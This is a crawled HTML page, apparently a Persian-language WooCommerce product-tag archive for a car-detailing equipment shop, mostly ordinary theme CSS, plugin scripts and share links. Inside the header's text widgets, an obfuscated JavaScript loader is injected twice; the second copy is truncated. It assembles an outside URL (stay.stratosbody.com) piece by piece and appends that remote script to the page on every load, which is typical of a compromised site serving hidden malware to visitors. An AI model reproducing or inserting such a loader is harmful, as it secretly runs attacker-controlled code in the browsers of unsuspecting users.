

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.detailingmarket.ir/product-tag/%D9%BE%D8%A7%D8%B1%D9%88%DB%8C%DB%8C-%D8%AC%D8%A7%D8%B1%D9%88%D8%A8%D8%B1%D9%82%DB%8C-%D8%A2%D8%A8-%D9%88-%D8%AE%D8%A7%DA%A9/
body_size: 45268
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.detailingmarket.ir/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>پارویی جاروبرقی آب و خاک Archives - دیتیلینگ مارکت ایران</title><link rel="stylesheet" href="https://www.detailingmarket.ir/wp-content/cache/min/1/aa9d17bf97cc97d6bbfa75932fad1633.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.detailingmarket.ir/product-tag/پارویی-جاروبرقی-آب-و-خاک/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="پارویی جاروبرقی آب و خاک Archives" />
	<meta property="og:url" content="https://www.detailingmarket.ir/product-tag/پارویی-جاروبرقی-آب-و-خاک/" />
	<meta property="og:site_name" content="دیتیلینگ مارکت ایران" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.detailingmarket.ir/product-tag/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d8%ac%d8%a7%d8%b1%d9%88%d8%a8%d8%b1%d9%82%db%8c-%d8%a2%d8%a8-%d9%88-%d8%ae%d8%a7%da%a9/","url":"https://www.detailingmarket.ir/product-tag/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d8%ac%d8%a7%d8%b1%d9%88%d8%a8%d8%b1%d9%82%db%8c-%d8%a2%d8%a8-%d9%88-%d8%ae%d8%a7%da%a9/","name":"پارویی جاروبرقی آب و خاک Archives - دیتیلینگ مارکت ایران","isPartOf":{"@id":"https://www.detailingmarket.ir/#website"},"primaryImageOfPage":{"@id":"https://www.detailingmarket.ir/product-tag/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d8%ac%d8%a7%d8%b1%d9%88%d8%a8%d8%b1%d9%82%db%8c-%d8%a2%d8%a8-%d9%88-%d8%ae%d8%a7%da%a9/#primaryimage"},"image":{"@id":"https://www.detailingmarket.ir/product-tag/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d8%ac%d8%a7%d8%b1%d9%88%d8%a8%d8%b1%d9%82%db%8c-%d8%a2%d8%a8-%d9%88-%d8%ae%d8%a7%da%a9/#primaryimage"},"thumbnailUrl":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/148.png","breadcrumb":{"@id":"https://www.detailingmarket.ir/product-tag/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d8%ac%d8%a7%d8%b1%d9%88%d8%a8%d8%b1%d9%82%db%8c-%d8%a2%d8%a8-%d9%88-%d8%ae%d8%a7%da%a9/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.detailingmarket.ir/product-tag/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d8%ac%d8%a7%d8%b1%d9%88%d8%a8%d8%b1%d9%82%db%8c-%d8%a2%d8%a8-%d9%88-%d8%ae%d8%a7%da%a9/#primaryimage","url":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/148.png","contentUrl":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/148.png","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.detailingmarket.ir/product-tag/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d8%ac%d8%a7%d8%b1%d9%88%d8%a8%d8%b1%d9%82%db%8c-%d8%a2%d8%a8-%d9%88-%d8%ae%d8%a7%da%a9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.detailingmarket.ir/"},{"@type":"ListItem","position":2,"name":"پارویی جاروبرقی آب و خاک"}]},{"@type":"WebSite","@id":"https://www.detailingmarket.ir/#website","url":"https://www.detailingmarket.ir/","name":"دیتیلینگ مارکت ایران","description":"پولیش و تجهیزات دیتیلینگ خودرو","publisher":{"@id":"https://www.detailingmarket.ir/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.detailingmarket.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://www.detailingmarket.ir/#organization","name":"دیتیلینگ مارکت ایران","url":"https://www.detailingmarket.ir/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.detailingmarket.ir/#/schema/logo/image/","url":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-scaled.jpg","contentUrl":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-scaled.jpg","width":2560,"height":1246,"caption":"دیتیلینگ مارکت ایران"},"image":{"@id":"https://www.detailingmarket.ir/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="دیتیلینگ مارکت ایران &raquo; خوراک" href="https://www.detailingmarket.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="دیتیلینگ مارکت ایران &raquo; خوراک دیدگاه‌ها" href="https://www.detailingmarket.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خوراک دیتیلینگ مارکت ایران &raquo; پارویی جاروبرقی آب و خاک برچسب" href="https://www.detailingmarket.ir/product-tag/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d8%ac%d8%a7%d8%b1%d9%88%d8%a8%d8%b1%d9%82%db%8c-%d8%a2%d8%a8-%d9%88-%d8%ae%d8%a7%da%a9/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>


<style id='digits-style-inline-css' type='text/css'>

                #woocommerce-order-data .address p:nth-child(3) a,.woocommerce-customer-details--phone{
                    text-align:right;
                    }
/*# sourceURL=digits-style-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>



















































































<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://www.detailingmarket.ir/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://www.detailingmarket.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.detailingmarket.ir/wp-json/wp/v2/product_tag/2371" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.detailingmarket.ir/xmlrpc.php?rsd" />
<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.outofstock .woocommerce-Price-amount{
	display:none !important;
}
.main-page-wrapper
{
	min-height: 70vh;
}
.website-wrapper
{
	background-color: #f6f6f6;
	
}
.woodmart-archive-shop .main-page-wrapper
{
	margin-bottom:100px;
}

@media (min-width: 1025px)
{

.wd-btn-arrow
{
	visibility: initial;
	    opacity: 1;
	top:44%;
}
.wd-btn-arrow[class*="prev"]
{
	    transform: inherit;
	right:5px !important;
	    color: #a8a8a8;
	
    -webkit-box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    border-radius: 8px 0 0 8px;
    height: 79px;
    z-index: 100;
    background-color: white;
}
.wd-btn-arrow[class*="prev"]:hover,.wd-carousel-spacing-10 .owl-nav>div[class*="next"]:hover
{
	color:black;
}
.flickity-button
	{
		color:white;
	}


.wd-carousel-spacing-10 .owl-nav>div[class*="next"]
{
	 transform: inherit;
	left:6px !important;
	    color: #a8a8a8;
	z-index:2000;
    -webkit-box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    border-radius: 0px 8px 8px 0px;
    height: 79px;
    z-index: 100;
    background-color: white;
}




	
}


.pagin-style-1 .flickity-page-dots li.is-selected,.pagin-style-1 .flickity-page-dots li,.pagin-style-1 .flickity-page-dots li:not(.is-selected):hover
{
	    border: 2px solid #fff;
}
.pagin-style-1 .flickity-page-dots li.is-selected
{
	background-color: #fff;
    border-color: #fff;
}

.wd-timer
{
	direction:ltr;
}
.product-image-summary .wd-product-countdown
{
	direction:ltr;
	text-align:right;
}
.whb-color-dark:not(.whb-with-bg)
{
	    -webkit-box-shadow: rgb(0 0 0 / 4%) 0 7px 8px 0;
}
input::placeholder {
    text-align: right !important;
}
[class*="wd-header-search-form"] input[type='text']
{
	border: 0px solid #e0e0e0;
    background-color: #f0f0f1;
}
.category-grid-item .hover-mask
{
	padding:0px;
}
.category-grid-item .wd-entities-title
{
	font-size:12px;
}
.category-grid-item .more-products>a
{
	font-size:11px;
}
#shop-carousel .carousel-item
{
	background-color:white;
}
.footer-sidebar
{
	padding-top: 0px;
}
.wd-sub-menu li a
{
	font-family:iranyekan !important;
}		</style>
		<style>
		
		</style>			<style id="wd-style-header_723321-css" data-type="wd-style-header_723321">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-duljtjrl87kj7pmuut6b .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="rtl archive tax-product_tag term-2371 wp-custom-logo wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on notifications-sticky sticky-toolbar-on elementor-default elementor-kit-6611">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_723321 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=%20این% 20 را بررسی کنیدhttps://www.detailingmarket.ir/product/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d9%85%d8%a6%da%a9%d8%aa-%d8%b4%d9%88%db%8c%db%8c-%d9%88-%d9%85%d8%a8%d9%84-%d8%b4%d9%88%db%8c%db%8c/" target="_blank" class=" wd-social-icon social-email" aria-label="پیوند اجتماعی ایمیل">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d9%25be%25d8%25a7%25d8%25b1%25d9%2588%25db%258c%25db%258c-%25d9%2585%25d8%25a6%25da%25a9%25d8%25aa-%25d8%25b4%25d9%2588%25db%258c%25db%258c-%25d9%2588-%25d9%2585%25d8%25a8%25d9%2584-%25d8%25b4%25d9%2588%25db%258c%25db%258c%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d9%25be%25d8%25a7%25d8%25b1%25d9%2588%25db%258c%25db%258c-%25d9%2585%25d8%25a6%25da%25a9%25d8%25aa-%25d8%25b4%25d9%2588%25db%258c%25db%258c-%25d9%2588-%25d9%2585%25d8%25a8%25d9%2584-%25d8%25b4%25d9%2588%25db%258c%25db%258c%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.detailingmarket.ir/product/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d9%85%d8%a6%da%a9%d8%aa-%d8%b4%d9%88%db%8c%db%8c-%d9%88-%d9%85%d8%a8%d9%84-%d8%b4%d9%88%db%8c%db%8c/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=%20این% 20 را بررسی کنیدhttps://www.detailingmarket.ir/product/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d9%85%d8%a6%da%a9%d8%aa-%d8%b4%d9%88%db%8c%db%8c-%d9%88-%d9%85%d8%a8%d9%84-%d8%b4%d9%88%db%8c%db%8c/" target="_blank" class=" wd-social-icon social-email" aria-label="پیوند اجتماعی ایمیل">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d9%25be%25d8%25a7%25d8%25b1%25d9%2588%25db%258c%25db%258c-%25d9%2585%25d8%25a6%25da%25a9%25d8%25aa-%25d8%25b4%25d9%2588%25db%258c%25db%258c-%25d9%2588-%25d9%2585%25d8%25a8%25d9%2584-%25d8%25b4%25d9%2588%25db%258c%25db%258c%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d9%25be%25d8%25a7%25d8%25b1%25d9%2588%25db%258c%25db%258c-%25d9%2585%25d8%25a6%25da%25a9%25d8%25aa-%25d8%25b4%25d9%2588%25db%258c%25db%258c-%25d9%2588-%25d9%2585%25d8%25a8%25d9%2584-%25d8%25b4%25d9%2588%25db%258c%25db%258c%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.detailingmarket.ir/product/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d9%85%d8%a6%da%a9%d8%aa-%d8%b4%d9%88%db%8c%db%8c-%d9%88-%d9%85%d8%a8%d9%84-%d8%b4%d9%88%db%8c%db%8c/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var 